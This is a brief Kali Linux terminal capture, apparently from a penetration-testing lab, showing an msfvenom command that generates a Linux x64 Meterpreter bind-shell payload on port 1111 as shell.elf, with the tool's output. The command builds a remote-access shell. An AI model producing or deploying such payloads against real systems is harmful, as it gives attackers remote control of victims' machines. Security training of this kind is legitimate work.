 ┌──(root㉿kali)-[/home/kali/Desktop/msf]
└─# msfvenom -p linux/x64/meterpreter/bind_tcp lport=1111 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of elf file: 198 bytes